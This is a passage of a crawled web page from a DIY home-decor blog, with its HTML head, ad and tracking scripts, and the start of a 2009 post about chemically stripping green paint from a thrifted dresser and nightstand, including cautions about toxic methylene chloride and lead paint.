

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://centsationalstyle.com/2009/11/stripping-down/
body_size: 38073
content:
<!DOCTYPE html>
	<!--[if lt IE 7]>   <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
	<!--[if IE 7]>     <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
	<!--[if IE 8]>     <html class="no-js lt-ie9"> <![endif]-->
	<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
	<head>
		<meta charset="UTF-8" />
		<meta name="apple-mobile-web-app-capable" content="yes" />
		<meta http-equiv="X-UA-Compatible" content="IE=9" />
		<meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">
		<meta name="google-site-verification" content="4Ap8dBDNv_gzXAur4Sa7LFXCzOT4oSbhtlZBS75wqgU" />
		<meta name="p:domain_verify" content="682c386147b245a59404bea8a16a1bd9"/>

		<title>Stripping Down | Centsational Style</title>
		<link rel="profile" href="https://gmpg.org/xfn/11" />
		<link rel="pingback" href="https://centsationalstyle.com/xmlrpc.php" />

		<!-- havenhomemedia -->
		<script>
			(function() {
				var d=document,h=d.getElementsByTagName('head')[0],s=d.createElement('script'),sc = 'https:' == document.location.protocol ? 'https://' : 'http://';
				s.type='text/javascript';
				s.async=true;
				s.src=sc+'s.dpmsrv.com/dpm_80e28a51cbc26fa4bd34938c5e593b36146f5e0c.min.js';
				h.appendChild(s);
			})();
		</script>

		<!-- Pinterest verify -->
		<meta name="p:domain_verify" content="efac6abdf531c13e47b9c6ffa5283f3b"/>

		<script data-no-optimize="1" data-cfasync="false">!function(){"use strict";const t={adt_ei:{identityApiKey:"plainText",source:"url",type:"plaintext",priority:1},adt_eih:{identityApiKey:"sha256",source:"urlh",type:"hashed",priority:2},sh_kit:{identityApiKey:"sha256",source:"urlhck",type:"hashed",priority:3}},e=Object.keys(t);function i(t){return function(t){const e=t.match(/((?=([a-z0-9._!#$%+^&*()[\]<>-]+))\2@[a-z0-9._-]+\.[a-z0-9._-]+)/gi);return e?e[0]:""}(function(t){return t.replace(/\s/g,"")}(t.toLowerCase()))}!async function(){const n=new URL(window.location.href),o=n.searchParams;let a=null;const r=Object.entries(t).sort(([,t],[,e])=>t.priority-e.priority).map(([t])=>t);for(const e of r){const n=o.get(e),r=t[e];if(!n||!r)continue;const c=decodeURIComponent(n),d="plaintext"===r.type&&i(c),s="hashed"===r.type&&c;if(d||s){a={value:c,config:r};break}}if(a){const{value:t,config:e}=a;window.adthrive=window.adthrive||{},window.adthrive.cmd=window.adthrive.cmd||[],window.adthrive.cmd.push(function(){window.adthrive.identityApi({source:e.source,[e.identityApiKey]:t},({success:i,data:n})=>{i?window.adthrive.log("info","Plugin","detectEmails",`Identity API called with ${e.type} email: ${t}`,n):window.adthrive.log("warning","Plugin","detectEmails",`Failed to call Identity API with ${e.type} email: ${t}`,n)})})}!function(t,e){const i=new URL(e);t.forEach(t=>i.searchParams.delete(t)),history.replaceState(null,"",i.toString())}(e,n)}()}();
</script><meta name='robots' content='max-image-preview:large' />

<script data-no-optimize="1" data-cfasync="false">
(function(w, d) {
	w.adthrive = w.adthrive || {};
	w.adthrive.cmd = w.adthrive.cmd || [];
	w.adthrive.plugin = 'adthrive-ads-3.10.0';
	w.adthrive.host = 'ads.adthrive.com';
	w.adthrive.integration = 'plugin';

	var commitParam = (w.adthriveCLS && w.adthriveCLS.bucket !== 'prod' && w.adthriveCLS.branch) ? '&commit=' + w.adthriveCLS.branch : '';

	var s = d.createElement('script');
	s.async = true;
	s.referrerpolicy='no-referrer-when-downgrade';
	s.src = 'https://' + w.adthrive.host + '/sites/56e8354d5b87b64e6d993694/ads.min.js?referrer=' + w.encodeURIComponent(w.location.href) + commitParam + '&cb=' + (Math.floor(Math.random() * 100) + 1) + '';
	var n = d.getElementsByTagName('script')[0];
	n.parentNode.insertBefore(s, n);
})(window, document);
</script>
<link rel="dns-prefetch" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/"><link rel="preconnect" href="https://ads.adthrive.com/" crossorigin><link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Feed" href="https://centsationalstyle.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Comments Feed" href="https://centsationalstyle.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Centsational Style &raquo; Stripping Down Comments Feed" href="https://centsationalstyle.com/2009/11/stripping-down/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2009%2F11%2Fstripping-down%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://centsationalstyle.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcentsationalstyle.com%2F2009%2F11%2Fstripping-down%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='sbi_styles-css' href='https://centsationalstyle.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='categories-images-styles-css' href='https://centsationalstyle.com/wp-content/plugins/categories-images/assets/css/zci-styles.css?ver=3.3.1' type='text/css' media='all' />
<link rel='stylesheet' id='jpibfi-style-css' href='https://centsationalstyle.com/wp-content/plugins/jquery-pin-it-button-for-images/css/client.css?ver=3.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-related-posts-css' href='https://centsationalstyle.com/wp-content/plugins/rhd-related-posts/rhd-related-posts.css?ver=0.2' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipeblock-grid-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zrdn-grid.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='zrdn-recipes-css' href='https://centsationalstyle.com/wp-content/plugins/zip-recipes/styles/zlrecipe-std.min.css?ver=8.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-enhanced-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/enhanced.css' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-main-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/main.css' type='text/css' media='all' />
<link rel='stylesheet' id='normalize-css' href='https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/css/normalize.css' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A300%7COpen+Sans%3A400%2C700%2C400italic&#038;ver=1fe8f083802099c4aed223347488dda9' type='text/css' media='all' />
<link rel='stylesheet' id='rhd-si-main-css' href='https://centsationalstyle.com/wp-content/mu-plugins/rhd-social-icons/css/rhd-si-main.css?ver=0.3' type='text/css' media='all' />
<link rel='stylesheet' id='wp-pagenavi-css' href='https://centsationalstyle.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='tablepress-default-css' href='https://centsationalstyle.com/wp-content/tablepress-combined.min.css?ver=58' type='text/css' media='all' />
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/plugins.js" id="rhd-plugins-js"></script>
<script type="text/javascript" src="https://centsationalstyle.com/wp-content/themes/rhd-centsational-style/js/main.js" id="rhd-main-js"></script>
<link rel="https://api.w.org/" href="https://centsationalstyle.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://centsationalstyle.com/wp-json/wp/v2/posts/3063" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://centsationalstyle.com/xmlrpc.php?rsd" />

<link rel='shortlink' href='https://centsationalstyle.com/?p=3063' />
<style type="text/css">
	a.pinit-button.custom span {
	background-image: url("https://centsationalstyle.com/wp-content/uploads/2015/07/pin-this.png");	}

	.pinit-hover {
		opacity: 0.5 !important;
		filter: alpha(opacity=50) !important;
	}
	a.pinit-button {
	border-bottom: 0 !important;
	box-shadow: none !important;
	margin-bottom: 0 !important;
}</style>
				<script type="text/javascript">
			var _statcounter = _statcounter || [];
			_statcounter.push({"tags": {"author": "Centsational Style"}});
		</script>
		<!-- SEO meta tags powered by SmartCrawl https://wpmudev.com/project/smartcrawl-wordpress-seo/ -->
<link rel="canonical" href="https://centsationalstyle.com/2009/11/stripping-down/" />
<meta name="description" content="I heart strippers.  No not those kind.  I knew your mind would go there.  No, I like the kind of strippers that take layers of paint off an old piece of fur ..." />
<script type="application/ld+json">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Organization","@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization","url":"https:\/\/centsationalstyle.com","name":"Centsational Style"},{"@type":"WebSite","@id":"https:\/\/centsationalstyle.com\/#schema-website","url":"https:\/\/centsationalstyle.com","name":"Centsational Style","encoding":"UTF-8","potentialAction":{"@type":"SearchAction","target":"https:\/\/centsationalstyle.com\/search\/{search_term_string}\/","query-input":"required name=search_term_string"}},{"@type":"BreadcrumbList","@id":"https:\/\/centsationalstyle.com\/2009\/11\/stripping-down?page&year=2009&monthnum=11&name=stripping-down\/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https:\/\/centsationalstyle.com"},{"@type":"ListItem","position":2,"name":"Blog","item":"https:\/\/centsationalstyle.com\/blog\/"},{"@type":"ListItem","position":3,"name":"Before + After","item":"https:\/\/centsationalstyle.com\/category\/before-and-after\/"},{"@type":"ListItem","position":4,"name":"Stripping Down"}]},{"@type":"Person","@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author","name":"Kate Riley","url":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/"},{"@type":"WebPage","@id":"https:\/\/centsationalstyle.com\/2009\/11\/stripping-down\/#schema-webpage","isPartOf":{"@id":"https:\/\/centsationalstyle.com\/#schema-website"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"url":"https:\/\/centsationalstyle.com\/2009\/11\/stripping-down\/"},{"@type":"Article","mainEntityOfPage":{"@id":"https:\/\/centsationalstyle.com\/2009\/11\/stripping-down\/#schema-webpage"},"author":{"@id":"https:\/\/centsationalstyle.com\/author\/centsationalgirl\/#schema-author"},"publisher":{"@id":"https:\/\/centsationalstyle.com\/#schema-publishing-organization"},"dateModified":"2009-12-08T11:14:41","datePublished":"2009-11-01T18:05:00","headline":"Stripping Down | Centsational Style","description":"I heart strippers.\u00a0 No not those kind.\u00a0 I knew your mind would go there.\u00a0 No, I like the kind of strippers that take layers of paint off an old piece of fur ...","name":"Stripping Down","image":{"@type":"ImageObject","@id":"https:\/\/centsationalstyle.com\/2009\/11\/stripping-down\/#schema-article-image","url":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2015\/10\/19075641\/dresserandnightstand_thumb2.jpg","height":286,"width":500},"thumbnailUrl":"https:\/\/media.centsationalstyle.com\/wp-content\/uploads\/2015\/10\/19075641\/dresserandnightstand_thumb2.jpg"}]}</script>
<!-- /SEO -->
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://media.centsationalstyle.com/wp-content/uploads/2015/08/19073629/cropped-cg-favicon-270x270.jpg" />
	</head>

	<body class="wp-singular post-template-default single single-post postid-3063 single-format-standard wp-theme-rhd-centsational-style  desktop blog-area">
		<!--[if lt IE 7]>
			<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="//browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
		<![endif]-->

		
		<div id="page" class="hfeed site sb-site-container">
			<header id="masthead" class="site-header">
				<h1 id="site-title" >
					<a href="https://centsationalstyle.com" rel="bookmark">
						Centsational Style					</a>
				</h1>

				<button id="hamburger" class="sb-toggle-left c-hamburger c-hamburger--htx">
					<span>Toggle nav</span>
				</button>

				<nav id="site-navigation-container" class="menu-main-container"><ul id="site-navigation" class="site-navigation"><li id="menu-item-45512" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45512"><a href="https://centsationalstyle.com/about/">About</a></li>
<li id="menu-item-45516" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45516"><a href="https://centsationalstyle.com/projects/">Projects</a></li>
<li id="menu-item-45514" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45514"><a href="https://centsationalstyle.com/style-files/">Style Files</a></li>
<li id="menu-item-90432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90432"><a href="https://centsationalstyle.com/category/out-about/">Travel</a></li>
<li id="menu-item-49267" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-49267"><a href="https://www.restlessart.com/">Art Company</a></li>
<li id="menu-item-45515" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-45515"><a href="https://centsationalstyle.com/contact-centsational-style/">Contact</a></li>
</ul></nav>			</header><!-- #masthead -->

			<main id="main">

	<section id="primary" class="site-content">
		<div id="content" role="main">

			
														
					
<article id="post-3063" class="post-3063 post type-post status-publish format-standard has-post-thumbnail hentry category-before-and-after category-diy tag-spray-paint tag-thrift-store-find">
	<header class="entry-header">
		<h2 class="entry-title">Stripping Down</h2>
		<p class="entry-details">By Kate Riley <span class="sep">&bull;</span> November 1, 2009</p>
	</header><!-- .entry-header -->

	<div class="entry-content">
		<p><input class="jpibfi" type="hidden">I heart strippers. </p>
<p>No not <em>those kind</em>.  I knew your mind would go there. </p>
<p>No, I like the kind of strippers that take layers of paint off an old piece of furniture.</p>
<p>Last week, I was working on a dresser and nightstand combo for my brother’s bachelor pad.  I found this set at the local thrift for $25 dollars for the pair.  They’re solid wood !  However, the chipped pistachio green paint job was not the shade we were going for. </p>
<p align="center">So with the help of a chemical stripper, I took them from this:</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/dresserandnightstand.jpg" class="external" rel="nofollow"><img fetchpriority="high" decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="dresser and nightstand" src="http://centsationalgirl.com/wp-content/uploads/2009/11/dresserandnightstand_thumb.jpg" border="0" alt="dresser and nightstand" width="500" height="286" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/stripping-down/" data-jpibfi-post-title="Stripping Down" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/dresserandnightstand_thumb.jpg" ></a></p>
<p align="center">To this:</p>
<p><a href="http://centsationalgirl.com/wp-content/uploads/2009/11/dresserfinalfromside.jpg" class="external" rel="nofollow"><img decoding="async" style="border-right-width: 0px; display: block; float: none; border-top-width: 0px; border-bottom-width: 0px; margin-left: auto; border-left-width: 0px; margin-right: auto" title="dresser final from side" src="http://centsationalgirl.com/wp-content/uploads/2009/11/dresserfinalfromside_thumb.jpg" border="0" alt="dresser final from side" width="500" height="327" data-jpibfi-post-excerpt="" data-jpibfi-post-url="https://centsationalstyle.com/2009/11/stripping-down/" data-jpibfi-post-title="Stripping Down" data-jpibfi-src="http://centsationalgirl.com/wp-content/uploads/2009/11/dresserfinalfromside_thumb.jpg" ></a></p>
<p>I picked these pieces because of their modern streamlined design and the pewter hardware.  Also because they were inexpensive and the perfect size for his small bedroom space.  He rents in San Francisco where large bedrooms are very rare.  I thought it a good idea to strip the paint off of the pieces to get right to the wood so we could start over with primer and paint.  A chemical stripper was the fastest answer. </p>
<p><span id="more-3063"></span></p>
<p>I’ve used Klean-Strip chemical stripper before on <strong><a href="http://centsationalgirl.com/2009/07/the-staircase-reveal-part-one/" target="_blank" class="external" rel="nofollow">my staircase</a></strong> to remove layers of varnish.  Chemical strippers are nasty to say the least.  The old school versions like these use methelyne chloride and are extremely toxic.  They require gloves and plenty of ventilation.  In addition, one must always take the proper precautions with the removal of potentially lead based paint.</p>
<p>These days you can find safer greener products that use alternative ingredients to remove paint.  A grand idea but with one small drawback &#8211; those products typically take a lot longer to get the end result.  Shame on me, but I’m terribly impatient.  So I reused the chemical stripper I already had because it works so darn fast. </p>
